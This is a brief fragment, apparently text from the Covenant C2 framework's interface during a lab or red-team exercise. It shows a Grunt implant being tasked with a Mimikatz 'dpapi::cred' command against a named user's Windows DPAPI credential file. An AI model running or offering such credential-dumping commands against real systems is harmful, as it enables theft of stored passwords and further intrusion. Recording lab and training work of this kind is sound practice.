 Grunt: 813ec9bd77
Info >_ Interact Task Taskings
GruntTask
Mimikatz
Command
"dpapi::cred /in:C:\users\s.chisholm.mayorsec\appdata\local\microsoft\credentials\9FD43B9DAC2EECAA50270662B8E497D5"
Task